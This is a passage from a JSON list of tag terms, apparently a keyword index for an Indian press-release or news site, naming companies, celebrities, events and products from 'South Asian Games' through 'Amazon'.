Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon 